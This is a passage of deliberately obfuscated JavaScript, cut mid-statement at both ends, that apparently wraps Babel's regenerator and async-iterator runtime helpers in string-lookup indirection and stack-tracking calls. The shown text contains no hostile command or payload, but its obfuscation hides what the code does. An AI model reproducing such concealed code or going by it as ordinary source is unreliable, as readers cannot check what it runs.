jj(IL()[IY(m3)](lx,zz,Pj,BX),MxI[tM()[O9(Ig)].call(null,AEI,x5,vg,WH)])&&MxI[jj(typeof tg()[Gx(lx)],fp([],[][[]]))?tg()[Gx(Ux)].call(null,B5,Jz,ON,X1I):tg()[Gx(Xq)].call(null,z6(z6({})),Qk,m0,km)](IL()[IY(m3)](I2,zz,Pj,Mg),MxI[pj()[Vk(m0)](Mg,wG,C0)]);UxI=V6I;var O6I=UgI(T1,[kpI,fTI,MxI]);if(jj(ZH()[OL(m3)](rY,En,z6({}),w5),O6I[IL()[IY(cq)].apply(null,[hv,rw,mv,z6([])])])){if(UxI=MxI[RH()[Kd(Ec)](z6({}),HN,B6)]?KxI:PgI,jj(O6I[pj()[Vk(m0)](Mg,rJ,C0)],BvI))continue;var wpI;return wpI=Ym(PZ,[HQ()[zt(p7)](Ux,bG,CX,M5,Nt,Qv),O6I[pj()[Vk(m0)](Mg,z6(z6(p7)),C0)],RH()[Kd(Ec)](Qk,HN,B6),MxI[RH()[Kd(Ec)](cq,HN,B6)]]),Gj.pop(),wpI;}jj(YP(typeof Dj()[v7(CJ)],fp([],[][[]]))?Dj()[v7(EG)](kL,Rv):Dj()[v7(BX)](JUI,vcI),O6I[IL()[IY(cq)].apply(null,[B6,rw,mv,EG])])&&(UxI=KxI,MxI[tM()[O9(Ig)](AEI,Af,vg,WH)]=Dj()[v7(EG)](kL,Rv),MxI[YP(typeof pj()[Vk(Nm)],fp([],[][[]]))?pj()[Vk(m0)].call(null,Mg,V2,C0):pj()[Vk(Hv)].call(null,hbI,Ts,H4)]=O6I[pj()[Vk(m0)](Mg,z6(z6(p7)),C0)]);}Gj.pop();};}function CcI(VZI,NPI){Gj.push(RYI);var LxI=NPI[tM()[O9(Ig)].call(null,AEI,Nt,vg,CVI)];var svI=VZI[RH()[Kd(m0)](x5,mbI,Ls)][LxI];if(jj(svI,XmI)){var JxI;return NPI[mQ()[M4(Ig)].apply(null,[UG,sM,V2,JY])]=null,jj(Dj()[v7(EG)].call(null,kL,B0),LxI)&&VZI[RH()[Kd(m0)].call(null,U4,mbI,Ls)][IL()[IY(m3)](cq,zz,jg,lP)]&&(NPI[YP(typeof tM()[O9(B6)],fp([],[][[]]))?tM()[O9(Ig)].call(null,AEI,jG,vg,CVI):tM()[O9(vg)](f2,Gg,Bz,DrI)]=IL()[IY(m3)](wN,zz,jg,fv),NPI[pj()[Vk(m0)](Mg,Dd,vp)]=XmI,CcI(VZI,NPI),jj(Dj()[v7(EG)](kL,B0),NPI[tM()[O9(Ig)](AEI,rY,vg,CVI)]))||YP(jj(typeof IL()[IY(x4)],fp('',[][[]]))?IL()[IY(YH)](mP,Ig,Rz,MX):IL()[IY(m3)](HO,zz,jg,zH),LxI)&&(NPI[tM()[O9(Ig)].apply(null,[AEI,Iz,vg,CVI])]=Dj()[v7(EG)](kL,B0),NPI[pj()[Vk(m0)](Mg,rw,vp)]=new (qE[mQ()[M4(Mg)].apply(null,[Gz,Cn,Zx,B6])])(fp(fp(YP(typeof mQ()[M4(Ec)],'undefined')?mQ()[M4(YH)](Gz,p7,rw,EG):mQ()[M4(Hv)].apply(null,[Z3,pHI,gR,Az]),LxI),pj()[Vk(Ec)].call(null,cY,Jg,zp)))),Gj.pop(),JxI=BvI,JxI;}var YdI=UgI(T1,[svI,VZI[YP(typeof RH()[Kd(cY)],'undefined')?RH()[Kd(m0)](z6(z6(Hv)),mbI,Ls):RH()[Kd(Mg)](cY,cP,Vs)],NPI[pj()[Vk(m0)](Mg,qX,vp)]]);if(jj(Dj()[v7(EG)].call(null,kL,B0),YdI[jj(typeof IL()[IY(U4)],fp('',[][[]]))?IL()[IY(YH)](mP,t1I,JUI,ZJ):IL()[IY(cq)].call(null,J2,rw,jk,Og)])){var qLI;return NPI[YP(typeof tM()[O9(YH)],fp([],[][[]]))?tM()[O9(Ig)].call(null,AEI,x5,vg,CVI):tM()[O9(vg)](MKI,mq,XR,ms)]=jj(typeof Dj()[v7(Dz)],'undefined')?Dj()[v7(BX)](PO,Kh):Dj()[v7(EG)](kL,B0),NPI[pj()[Vk(m0)](Mg,X4,vp)]=YdI[pj()[Vk(m0)].apply(null,[Mg,JY,vp])],NPI[mQ()[M4(Ig)].apply(null,[UG,sM,IJ,JY])]=null,Gj.pop(),qLI=BvI,qLI;}var UpI=YdI[pj()[Vk(m0)].apply(null,[Mg,rY,vp])];var XxI;return XxI=UpI?UpI[RH()[Kd(Ec)](jG,j0,B6)]?(NPI[VZI[tg()[Gx(Nm)].call(null,SM,jH,Np,zFI)]]=UpI[HQ()[zt(p7)].apply(null,[Ux,z6(z6([])),CX,Ls,hv,Ot])],NPI[Dj()[v7(Gg)](OG,qPI)]=VZI[pj()[Vk(Yc)].call(null,IJ,x5,d5)],YP(IL()[IY(m3)](M5,zz,jg,wz),NPI[tM()[O9(Ig)](AEI,JR,vg,CVI)])&&(NPI[tM()[O9(Ig)].call(null,AEI,Mg,vg,CVI)]=Dj()[v7(Gg)](OG,qPI),NPI[jj(typeof pj()[Vk(R7)],'undefined')?pj()[Vk(Hv)](tJ,vg,wQ):pj()[Vk(m0)](Mg,cY,vp)]=XmI),NPI[mQ()[M4(Ig)](UG,sM,p7,JY)]=null,BvI):UpI:(NPI[tM()[O9(Ig)](AEI,Zx,vg,CVI)]=YP(typeof Dj()[v7(X4)],fp([],[][[]]))?Dj()[v7(EG)](kL,B0):Dj()[v7(BX)](CJ,C6I),NPI[pj()[Vk(m0)](Mg,hv,vp)]=new (qE[mQ()[M4(Mg)](Gz,Cn,mq,B6)])(X7()[Vw(Ig)].call(null,Og,m0,MX,dG,z6({}),YKI)),NPI[mQ()[M4(Ig)](UG,sM,Vm,JY)]=null,BvI),Gj.pop(),XxI;}BNI[jj(typeof ZH()[OL(B5)],'undefined')?ZH()[OL(vg)].call(null,Dt,hz,z6(Hv),P1I):ZH()[OL(rY)](fv,U4,cX,YL)]=ONI;BPI(WcI,Dj()[v7(Cj)].call(null,HO,qk),Ym(PZ,[HQ()[zt(p7)].apply(null,[Ux,Yc,CX,lP,z6(z6(p7)),fh]),ONI,Dj()[v7(Ig)](fv,TII),z6(p7)]));BPI(ONI,Dj()[v7(Cj)](HO,qk),Ym(PZ,[HQ()[zt(p7)](Ux,z6({}),CX,Ws,Qk,fh),BNI,Dj()[v7(Ig)].apply(null,[fv,TII]),z6(p7)]));BNI[DX()[RG(Ux)].call(null,XY,rY,BrI,S5I)]=TxI(ONI,I0I,pj()[Vk(md)](Ig,BM,FHI));HvI[RH()[Kd(cq)].apply(null,[vw,LG,H9])]=function(EHI){Gj.push(TVI);var AmI=fG(pj()[Vk(XY)](U0,B5,jLI),typeof EHI)&&EHI[Dj()[v7(Cj)](HO,z5)];var OpI;return OpI=z6(z6(AmI))&&(jj(AmI,BNI)||jj(jj(typeof pj()[Vk(JY)],fp([],[][[]]))?pj()[Vk(Hv)](YbI,Om,sdI):pj()[Vk(md)](Ig,z6([]),cVI),AmI[DX()[RG(Ux)](XY,wz,CEI,S5I)]||AmI[tg()[Gx(m0)].apply(null,[z6(z6([])),qX,mq,qM])])),Gj.pop(),OpI;};HvI[IL()[IY(Zx)](Iz,m0,Kf,Ls)]=function(YPI){Gj.push(J2);qE[Dj()[v7(JY)](md,x1I)][IL()[IY(En)](HO,X4,HpI,JR)]?qE[Dj()[v7(JY)].apply(null,[md,x1I])][IL()[IY(En)](p7,X4,HpI,Iz)](YPI,ONI):(YPI[ZH()[OL(En)].apply(null,[hv,A4,Lf,w4])]=ONI,TxI(YPI,I0I,pj()[Vk(md)](Ig,z6(z6(p7)),G3)));YPI[ZH()[OL(rY)].apply(null,[fv,n6,Cj,UPI])]=qE[Dj()[v7(JY)].call(null,md,x1I)][pj()[Vk(kL)].apply(null,[zw,wz,OCI])](WcI);var QLI;return Gj.pop(),QLI=YPI,QLI;};HvI[IL()[IY(rw)].apply(null,[m0,Cn,rFI,Xq])]=function(EmI){return UgI.apply(this,[XZ,arguments]);};B5I(nWI[ZH()[OL(rY)](fv,BX,Xq,YL)]);TxI(nWI[ZH()[OL(rY)].apply(null,[fv,M5,md,YL])],m0I,function(){return UgI.apply(this,[DI,arguments]);});HvI[RH()[Kd(wG)].call(null,z6(z6(p7)),fq,Cj)]=nWI;HvI[mQ()[M4(zz)].call(null,NLI,Bn,fv,Ux)]=function(dWI,KkI,ZNI,K0I,MTI){Gj.push(r9);jj(QN(p7),MTI)&&(MTI=qE[X7()[Vw(YH)].apply(null,[Jc,cq,Yc,lEI,J2,mO])]);var LPI=new nWI(xHI(dWI,KkI,ZNI,K0I),MTI);var TZI;return TZI=HvI[RH()[Kd(cq)](z6(z6(Hv)),V3,H9)](KkI)?LPI:LPI[Dj()[v7(Gg)](OG,YKI)]()[Dj()[v7(m3)](mP,N0I)](function(tpI){var VcI;Gj.push(ZUI);return VcI=tpI[RH()[Kd(Ec)].apply(null,[z6(Hv),cD,B6])]?tpI[HQ()[zt(p7)](Ux,B6,CX,Jg,J2,rNI)]:LPI[Dj()[v7(Gg)].apply(null,[OG,cJ])](),Gj.pop(),VcI;}),Gj.pop(),TZI;};B5I(WcI);TxI(WcI,I0I,RH()[Kd(Om)].apply(null,[R7,NH,bG]));TxI(WcI,tLI,function(){return UgI.apply(this,[YB,arguments]);});TxI(WcI,ZH()[OL(rw)].apply(null,[YH,z6(p7),kR,s3]),function(){return UgI.apply(this,[S,arguments]);});HvI[IL()[IY(cX)].call(null,kL,gR,Kp,Ec)]=function(qZI){return UgI.apply(this,[vV,arguments]);};HvI[tg()[Gx(Zx)].call(null,Nm,zq,cX,vm)]=vvI;BTI[YP(typeof ZH()[OL(HO)],'undefined')?ZH()[OL(rY)](fv,z6(z6([])),lx,YL):ZH()[OL(vg)].apply(null,[Vh,YH,Lf,XWI])]=Ym(PZ,[Dj()[v7(Cj)].call(null,HO,qk),BTI,mQ()[M4(Nx)](WQ,bbI,SM,Ux),function tcI(tYI){Gj.push(rG);if(this[ZH()[OL(wz)](Om,z6(Hv),zH,jY)]=p7,this[Dj()[v7(Gg)].call(null,OG,lSI)]=p7,this[RH()[Kd(Yc)](Om,Cx,cq)]=this[IL()[IY(Xq)](X4,Hv,cC,z6({}))]=XmI,this[RH()[Kd(Ec)](sn,z7,B6)]=z6(Hv),this[YP(typeof mQ()[M4(cq)],fp(ZH()[OL(kL)](Y7,Ts,Dd,N1),[][[]]))?mQ()[M4(Ig)](dM,sM,lx,JY):mQ()[M4(Hv)](jM,HxI,x4,df)]=null,this[tM()[O9(Ig)](AEI,qX,vg,Kf)]=Dj()[v7(Gg)].call(null,OG,lSI),this[pj()[Vk(m0)].apply(null,[Mg,z6(z6(Hv)),ds])]=XmI,this[RH()[Kd(md)].call(null,Mn,nz,Np)][YP(typeof pj()[Vk(Dz)],fp('',[][[]]))?pj()[Vk(x5)].call(null,HO,Dd,l8):pj()[Vk(Hv)](m3,B6,fKI)](A6I),z6(tYI))for(var XPI in this)jj(Dj()[v7(kL)](XR,nd),XPI[IL()[IY(Cj)](Dd,Om,D6,Om)](p7))&&RcI.call(this,XPI)&&z6(qE[tM()[O9(YH)].call(null,ZJ,Hv,Ux,Aq)](YTI(XPI[ZH()[OL(Ws)].call(null,lJ,jH,sn,qp)](Hv))))&&(this[XPI]=XmI);Gj.pop();},RH()[Kd(EG)].call(null,En,IX,J2),function(){return UgI.apply(this,[DW,arguments]);},IL()[IY(Nm)](rJ,Xq,J9,d4),function ddI(GNI){Gj.push(HUI);if(this[RH()[Kd(Ec)](z6(p7),Gk,B6)])throw GNI;var R0I=this;function ANI(WgI,xTI){Gj.push(Af);HNI[IL()[IY(cq)](zz,rw,NcI,I2)]=Dj()[v7(EG)](kL,HKI);HNI[pj()[Vk(m0)](Mg,Vm,xcI)]=GNI;R0I[Dj()[v7(Gg)].call(null,OG,Vf)]=WgI;xTI&&(R0I[tM()[O9(Ig)](AEI,Nt,vg,qdI)]=Dj()[v7(Gg)].apply(null,[OG,Vf]),R0I[jj(typeof pj()[Vk(D4)],fp([],[][[]]))?pj()[Vk(Hv)](gUI,z6(Hv),bKI):pj()[Vk(m0)].apply(null,[Mg,Ws,xcI])]=XmI);var F0I;return Gj.pop(),F0I=z6(z6(xTI)),F0I;}for(var b0I=Sq(this[RH()[Kd(md)].call(null,hv,NdI,Np)][RH()[Kd(p7)].call(null,hv,x0,cY)],Hv);gP(b0I,p7);--b0I){var ngI=this[RH()[Kd(md)].apply(null,[MX,NdI,Np])][b0I],HNI=ngI[RH()[Kd(cY)].apply(null,[J2,Tg,bs])];if(jj(HQ()[zt(JY)](Cj,jG,QM,Hv,cq,Bf),ngI[RH()[Kd(BM)].apply(null,[fv,Qw,sn])])){var YcI;return YcI=ANI(Dj()[v7(Nm)].call(null,I2,Nl)),Gj.pop(),YcI;}if(U9(ngI[RH()[Kd(BM)](Jc,Qw,sn)],this[ZH()[OL(wz)].apply(null,[Om,rJ,Af,E5])])){var BdI=RcI.call(ngI,mQ()[M4(CJ)].call(null,K3,WP,Mg,JY)),UHI=RcI.call(ngI,ZH()[OL(Zx)].apply(null,[ZJ,bG,z6(p7),I5]));if(BdI&&UHI){if(qg(this[ZH()[OL(wz)](Om,Dd,z6(p7),E5)],ngI[mQ()[M4(CJ)].apply(null,[K3,WP,Mn,JY])])){var lZI;return lZI=ANI(ngI[YP(typeof mQ()[M4(Hv)],'undefined')?mQ()[M4(CJ)](K3,WP,mP,JY):mQ()[M4(Hv)](FNI,fdI,XR,QAI)],z6(WN[Hv])),Gj.pop(),lZI;}if(qg(this[ZH()[OL(wz)](Om,En,Nx,E5)],ngI[ZH()[OL(Zx)](ZJ,BM,gN,I5)])){var WpI;return WpI=ANI(ngI[ZH()[OL(Zx)](ZJ,vg,Mg,I5)]),Gj.pop(),WpI;}}else if(BdI){if(qg(this[ZH()[OL(wz)](Om,kR,z6(z6(p7)),E5)],ngI[mQ()[M4(CJ)](K3,WP,kR,JY)])){var dHI;return dHI=ANI(ngI[mQ()[M4(CJ)].call(null,K3,WP,Ls,JY)],z6(WN[Hv])),Gj.pop(),dHI;}}else{if(z6(UHI))throw new (qE[X7()[Vw(p7)](Ux,gN,jG,GJ,EG,dn)])(Dj()[v7(p9)].call(null,bs,g5));if(qg(this[ZH()[OL(wz)](Om,wG,Og,E5)],ngI[ZH()[OL(Zx)](ZJ,SM,kR,I5)])){var JLI;return JLI=ANI(ngI[ZH()[OL(Zx)](ZJ,JR,z6([]),I5)]),Gj.pop(),JLI;}}}}Gj.pop();},tg()[Gx(Xq)](U4,Qk,Xq,N4),function W6I(TcI,mTI){Gj.push(wN);for(var SHI=Sq(this[RH()[Kd(md)](XR,jX,Np)][RH()[Kd(p7)].call(null,z6(z6(p7)),nM,cY)],Hv);gP(SHI,WN[Hv]);--SHI){var GPI=this[RH()[Kd(md)](Jg,jX,Np)][SHI];if(U9(GPI[RH()[Kd(BM)](Cj,Ns,sn)],this[YP(typeof ZH()[OL(kR)],'undefined')?ZH()[OL(wz)](Om,fv,cX,hZI):ZH()[OL(vg)](V4,B5,Dd,LKI)])&&RcI.call(GPI,ZH()[OL(Zx)](ZJ,qX,mP,S4))&&qg(this[ZH()[OL(wz)](Om,lx,bs,hZI)],GPI[ZH()[OL(Zx)].apply(null,[ZJ,bG,cX,S4])])){var SPI=GPI;break;}}SPI&&(jj(jj(typeof IL()[IY(Qk)],fp('',[][[]]))?IL()[IY(YH)](Mg,Gn,NcI,vg):IL()[IY(Ws)](n6,F9,UlI,z6(p7)),TcI)||jj(jj(typeof RH()[Kd(A4)],fp('',[][[]]))?RH()[Kd(Mg)](z6(z6(p7)),kD,cPI):RH()[Kd(Gg)](JY,SQ,Uv),TcI))&&U9(SPI[RH()[Kd(BM)].apply(null,[z6(z6(Hv)),Ns,sn])],mTI)&&U9(mTI,SPI[ZH()[OL(Zx)].call(null,ZJ,XR,Mg,S4)])&&(SPI=null);var mdI=SPI?SPI[RH()[Kd(cY)](En,g2,bs)]:{};mdI[IL()[IY(cq)](z6({}),rw,V4,z6(p7))]=TcI;mdI[YP(typeof pj()[Vk(Ws)],fp([],[][[]]))?pj()[Vk(m0)].apply(null,[Mg,Mn,RKI]):pj()[Vk(Hv)](sX,XY,X3)]=mTI;var U6I;return U6I=SPI?(this[tM()[O9(Ig)](AEI,qG,vg,gvI)]=Dj()[v7(Gg)](OG,MAI),this[jj(typeof Dj()[v7(Cj)],'undefined')?Dj()[v7(BX)](n7,Vh):Dj()[v7(Gg)].call(null,OG,MAI)]=SPI[ZH()[OL(Zx)](ZJ,z6(z6(Hv)),rw,S4)],BvI):this[tM()[O9(CJ)].apply(null,[Iz,YH,JY,CX])](mdI),Gj.pop(),U6I;},tM()[O9(CJ)](Iz,Ec,JY,zvI),function DgI(ZvI,wYI){Gj.push(nq);if(jj(Dj()[v7(EG)].call(null,kL,V5),ZvI[IL()[IY(cq)](Nx,rw,KL,z6({}))]))throw ZvI[pj()[Vk(m0)](Mg,qX,Hd)];jj(IL()[IY(Ws)].apply(null,[D4,F9,S0,z6(z6(p7))]),ZvI[IL()[IY(cq)].apply(null,[d4,rw,KL,cY])])||jj(RH()[Kd(Gg)].apply(null,[Cj,WH,Uv]),ZvI[IL()[IY(cq)](z6(z6(Hv)),rw,KL,Zx)])?this[Dj()[v7(Gg)].apply(null,[OG,Y5])]=ZvI[pj()[Vk(m0)].call(null,Mg,cq,Hd)]:jj(IL()[IY(m3)].call(null,z6(z6(Hv)),zz,Nj,mq),ZvI[jj(typeof IL()[IY(Ws)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[z6(z6([])),jKI,K1I,Np]):IL()[IY(cq)](z6(z6({})),rw,KL,Ls)])?(this[IL()[IY(wz)].apply(null,[x4,mq,nm,hz])]=this[pj()[Vk(m0)](Mg,z6([]),Hd)]=ZvI[YP(typeof pj()[Vk(XY)],fp('',[][[]]))?pj()[Vk(m0)].call(null,Mg,D4,Hd):pj()[Vk(Hv)].apply(null,[jEI,jG,NSI])],this[tM()[O9(Ig)](AEI,J2,vg,tY)]=YP(typeof IL()[IY(Jg)],fp('',[][[]]))?IL()[IY(m3)].call(null,z6(z6({})),zz,Nj,gN):IL()[IY(YH)](SM,CQ,b1I,Xq),this[Dj()[v7(Gg)](OG,Y5)]=Dj()[v7(Nm)](I2,T0)):jj(ZH()[OL(m3)](rY,J2,x5,JV),ZvI[IL()[IY(cq)].call(null,Om,rw,KL,zH)])&&wYI&&(this[Dj()[v7(Gg)](OG,Y5)]=wYI);var GxI;return Gj.pop(),GxI=BvI,GxI;},YP(typeof ZH()[OL(bs)],fp('',[][[]]))?ZH()[OL(kR)](Gg,vw,kL,nxI):ZH()[OL(vg)].call(null,CEI,Hv,B5,wvI),function JgI(CHI){Gj.push(Fn);for(var k6I=Sq(this[jj(typeof RH()[Kd(J2)],fp([],[][[]]))?RH()[Kd(Mg)](gR,dZI,ds):RH()[Kd(md)].call(null,JR,VPI,Np)][YP(typeof RH()[Kd(B6)],fp([],[][[]]))?RH()[Kd(p7)](d4,Xk,cY):RH()[Kd(Mg)](JY,RKI,jNI)],Hv);gP(k6I,WN[Hv]);--k6I){var x6I=this[RH()[Kd(md)].apply(null,[p7,VPI,Np])][k6I];if(jj(x6I[ZH()[OL(Zx)](ZJ,kR,x4,Vc)],CHI)){var kdI;return this[tM()[O9(CJ)](Iz,JR,JY,Gz)](x6I[RH()[Kd(cY)](Cj,E5,bs)],x6I[jj(typeof IL()[IY(X4)],fp('',[][[]]))?IL()[IY(YH)](BX,cG,GM,m0):IL()[IY(p9)](D4,Og,Dn,Cj)]),A6I(x6I),Gj.pop(),kdI=BvI,kdI;}}Gj.pop();},mQ()[M4(BX)].apply(null,[zvI,wq,Vm,Ux]),function gkI(vNI){Gj.push(FHI);for(var zmI=Sq(this[YP(typeof RH()[Kd(Dd)],fp('',[][[]]))?RH()[Kd(md)](z6({}),kKI,Np):RH()[Kd(Mg)](kL,ZdI,MAI)][RH()[Kd(p7)].call(null,Ts,qU,cY)],Hv);gP(zmI,p7);--zmI){var vPI=this[RH()[Kd(md)](rJ,kKI,Np)][zmI];if(jj(vPI[RH()[Kd(BM)].call(null,Zx,MUI,sn)],vNI)){var j6I=vPI[RH()[Kd(cY)].apply(null,[rY,Ul,bs])];if(jj(jj(typeof Dj()[v7(md)],fp([],[][[]]))?Dj()[v7(BX)](wCI,ZUI):Dj()[v7(EG)](kL,jp),j6I[IL()[IY(cq)].apply(null,[Nt,rw,S5,z6(Hv)])])){var c0I=j6I[pj()[Vk(m0)](Mg,Cj,gQ)];A6I(vPI);}var PpI;return Gj.pop(),PpI=c0I,PpI;}}throw new (qE[X7()[Vw(p7)](Ux,z6(p7),cq,m1I,z6(Hv),dn)])(RH()[Kd(m3)](cY,PR,D4));},RH()[Kd(Xq)].apply(null,[m3,v0,hv]),function sWI(NpI,Q6I,TNI){Gj.push(zSI);this[mQ()[M4(Ig)](dKI,sM,m0,JY)]=Ym(PZ,[RH()[Kd(m0)](Zx,jlI,Ls),vvI(NpI),tg()[Gx(Nm)](X4,jH,bG,XO),Q6I,pj()[Vk(Yc)](IJ,z6(z6(Hv)),RK),TNI]);jj(Dj()[v7(Gg)].apply(null,[OG,ZUI]),this[tM()[O9(Ig)](AEI,Ig,vg,mh)])&&(this[jj(typeof pj()[Vk(hv)],'undefined')?pj()[Vk(Hv)](EII,qX,KG):pj()[Vk(m0)].call(null,Mg,D4,hVI)]=XmI);var J6I;return Gj.pop(),J6I=BvI,J6I;}]);var m6I;return Gj.pop(),m6I=HvI,m6I;};var AcI=function(YNI){"@babel/helpers - typeof";Gj.push(bUI);AcI=fG(pj()[Vk(XY)](U0,hz,OO),typeof qE[IL()[IY(kL)](z6(z6(Hv)),mJ,LNI,kR)])&&fG(ZH()[OL(Gg)].apply(null,[dn,Ux,Af,Bc]),typeof qE[IL()[IY(kL)].call(null,J2,mJ,LNI,Lf)][RH()[Kd(m0)].apply(null,[Np,Z3,Ls])])?function(tdI){return UgI.apply(this,[IZ,arguments]);}:function(kLI){return UgI.apply(this,[DA,arguments]);};var tmI;return Gj.pop(),tmI=AcI(YNI),tmI;};var JFI=function(){"use strict";var ULI=function(qpI,JmI,GZI){return XUI.apply(this,[IT,arguments]);};var XHI=function(wgI,fWI,EcI,OWI){Gj.push(JbI);var kcI=fWI&&C1I(fWI[YP(typeof ZH()[OL(wG)],'undefined')?ZH()[OL(rY)](fv,J2,z6({}),nz):ZH()[OL(vg)](p4,z6(z6({})),jG,H5)],Y6I)?fWI:Y6I;var JHI=qE[jj(typeof Dj()[v7(Dz)],'undefined')?Dj()[v7(BX)](fAI,Uz):Dj()[v7(JY)].apply(null,[md,Vg])][pj()[Vk(kL)](zw,gR,jQ)](kcI[ZH()[OL(rY)](fv,zz,Mg,nz)]);var d0I=new U5I(OWI||[]);AgI(JHI,IL()[IY(Gg)](Xq,Jc,sH,Mg),Ym(PZ,[jj(typeof HQ()[zt(p7)],fp(ZH()[OL(kL)](Y7,Nm,z6(p7),n2),[][[]]))?HQ()[zt(Ls)](ZrI,JR,GSI,md,J2,fFI):HQ()[zt(p7)](Ux,vw,CX,lx,Gg,jKI),rxI(wgI,EcI,d0I)]));var DpI;return Gj.pop(),DpI=JHI,DpI;};var Y6I=function(){};var bLI=function(){};var pYI=function(){};var LkI=function(cmI,pkI){function MLI(YxI,CdI,K6I,OTI){var JvI=UgI(GI,[cmI[YxI],cmI,CdI]);Gj.push(nEI);if(YP(Dj()[v7(EG)].apply(null,[kL,DII]),JvI[IL()[IY(cq)](z6(z6(Hv)),rw,Lq,z6(p7))])){var nLI=JvI[pj()[Vk(m0)](Mg,md,Z1I)],qmI=nLI[HQ()[zt(p7)](Ux,Ec,CX,J2,z6(z6({})),Vh)];var SYI;return SYI=qmI&&fG(IL()[IY(Ls)](z6([]),P0,wD,I2),AcI(qmI))&&r6I.call(qmI,RH()[Kd(x5)].apply(null,[Np,gC,p7]))?pkI[tg()[Gx(m3)](qG,Mq,zH,N1)](qmI[RH()[Kd(x5)](Af,gC,p7)])[Dj()[v7(m3)].apply(null,[mP,l8I])](function(zYI){Gj.push(IG);MLI(Dj()[v7(Gg)](OG,cTI),zYI,K6I,OTI);Gj.pop();},function(lTI){Gj.push(v4);MLI(Dj()[v7(EG)].call(null,kL,gX),lTI,K6I,OTI);Gj.pop();}):pkI[tg()[Gx(m3)].apply(null,[z6(z6(Hv)),Mq,z6(z6(p7)),N1])](qmI)[Dj()[v7(m3)](mP,l8I)](function(P6I){Gj.push(YbI);nLI[HQ()[zt(p7)].apply(null,[Ux,z6({}),CX,Dz,jG,RKI])]=P6I,K6I(nLI);Gj.pop();},function(LvI){Gj.push(kt);var ALI;return ALI=MLI(YP(typeof Dj()[v7(V2)],fp('',[][[]]))?Dj()[v7(EG)](kL,Vj):Dj()[v7(BX)](F8I,B3),LvI,K6I,OTI),Gj.pop(),ALI;}),Gj.pop(),SYI;}OTI(JvI[pj()[Vk(m0)].call(null,Mg,A4,Z1I)]);Gj.pop();}Gj.push(vUI);var DHI;AgI(this,IL()[IY(Gg)](zH,Jc,UlI,zz),Ym(PZ,[HQ()[zt(p7)](Ux,cq,CX,R7,B6,tq),function zdI(FxI,OmI){var YkI=function(){return new pkI(function(zZI,tvI){MLI(FxI,OmI,zZI,tvI);});};var GgI;Gj.push(RX);return GgI=DHI=DHI?DHI[Dj()[v7(m3)].call(null,mP,hWI)](YkI,YkI):YkI(),Gj.pop(),GgI;}]));Gj.pop();};var wcI=function(zkI){return XUI.apply(this,[VB,arguments]);};var bHI=function(jdI){return XUI.apply(this,[FC,arguments]);};var U5I=function(cHI){Gj.push(Kf);this[YP(typeof RH()[Kd(p7)],fp([],[][[]]))?RH()[Kd(md)].apply(null,[Mg,U8I,Np]):RH()[Kd(Mg)].apply(null,[m3,lLI,GEI])]=[Ym(PZ,[RH()[Kd(BM)](Mn,JWI,sn),HQ()[zt(JY)](Cj,YH,QM,Ec,BM,hlI)])],cHI[pj()[Vk(x5)].call(null,HO,rw,XF)](wcI,this),this[jj(typeof mQ()[M4(JY)],'undefined')?mQ()[M4(Hv)].apply(null,[LEI,HZI,Np,X1I]):mQ()[M4(Nx)](hlI,bbI,Np,Ux)](z6(p7));Gj.pop();};var XTI=function(PZI){Gj.push(PHI);if(PZI||jj(ZH()[OL(kL)].apply(null,[Y7,vw,Jc,Kf]),PZI)){var TmI=PZI[sxI];if(TmI){var H6I;return Gj.pop(),H6I=TmI.call(PZI),H6I;}if(fG(pj()[Vk(XY)](U0,Og,kZI),typeof PZI[Dj()[v7(Gg)].apply(null,[OG,VgI])])){var CLI;return Gj.pop(),CLI=PZI,CLI;}if(z6(qE[tM()[O9(YH)](ZJ,Og,Ux,UmI)](PZI[RH()[Kd(p7)].call(null,qX,VPI,cY)]))){var MHI=Sp(Hv),LgI=function VpI(){Gj.push(NlI);for(;qg(++MHI,PZI[RH()[Kd(p7)](Nt,Vc,cY)]);)if(r6I.call(PZI,MHI)){var F5I;return VpI[HQ()[zt(p7)].call(null,Ux,Cj,CX,kL,rw,s9)]=PZI[MHI],VpI[RH()[Kd(Ec)](z6({}),Rv,B6)]=z6(Hv),Gj.pop(),F5I=VpI,F5I;}VpI[HQ()[zt(p7)](Ux,zH,CX,Vm,Jc,s9)]=YHI;VpI[YP(typeof RH()[Kd(zH)],fp('',[][[]]))?RH()[Kd(Ec)](V2,Rv,B6):RH()[Kd(Mg)].apply(null,[CJ,Bz,kgI])]=z6(p7);var pWI;return Gj.pop(),pWI=VpI,pWI;};var kvI;return kvI=LgI[Dj()[v7(Gg)](OG,VgI)]=LgI,Gj.pop(),kvI;}}throw new (qE[jj(typeof mQ()[M4(Nx)],'undefined')?mQ()[M4(Hv)](ZFI,McI,X4,QEI):mQ()[M4(Mg)](VX,Cn,Nt,B6)])(fp(AcI(PZI),tg()[Gx(p9)].call(null,cq,gR,p9,S5)));};Gj.push(wvI);JFI=function HmI(){return zxI;};var YHI;var zxI={};var FgI=qE[Dj()[v7(JY)](md,vU)][ZH()[OL(rY)](fv,m0,R7,R6)];var r6I=FgI[Dj()[v7(XY)].apply(null,[n6,O0])];var AgI=qE[jj(typeof Dj()[v7(B5)],fp([],[][[]]))?Dj()[v7(BX)](Fw,rs):Dj()[v7(JY)](md,vU)][tg()[Gx(Ig)](dn,R2,J2,VSI)]||function(GWI,l6I,ZgI){return UgI.apply(this,[rC,arguments]);};var zNI=fG(YP(typeof pj()[Vk(J2)],fp('',[][[]]))?pj()[Vk(XY)].apply(null,[U0,Nx,Gk]):pj()[Vk(Hv)].apply(null,[kHI,z6(z6(p7)),zFI]),typeof qE[YP(typeof IL()[IY(m0)],'undefined')?IL()[IY(kL)](jH,mJ,r5,Ux):IL()[IY(YH)](z6(z6(p7)),rG,HKI,x4)])?qE[IL()[IY(kL)].apply(null,[WP,mJ,r5,B5])]:{};var sxI=zNI[RH()[Kd(m0)].call(null,Ws,IVI,Ls)]||IL()[IY(Og)].apply(null,[bs,OG,mz,Yc]);var KLI=zNI[IL()[IY(EG)].apply(null,[I2,bG,NBI,Gg])]||Dj()[v7(U4)].apply(null,[Ux,Y6]);var VmI=zNI[jj(typeof pj()[Vk(U4)],fp('',[][[]]))?pj()[Vk(Hv)](glI,JR,vcI):pj()[Vk(B6)].call(null,fv,D4,zh)]||Dj()[v7(Og)](qf,r6);try{var V5I=Gj.length;var w6I=z6({});ULI({},ZH()[OL(kL)].apply(null,[Y7,jH,Om,NY]));}catch(JpI){Gj.splice(Sq(V5I,Hv),Infinity,wvI);ULI=function(DZI,wNI,TgI){return UgI.apply(this,[xb,arguments]);};}zxI[ZH()[OL(Xq)].apply(null,[D4,kL,qG,Mm])]=XHI;var 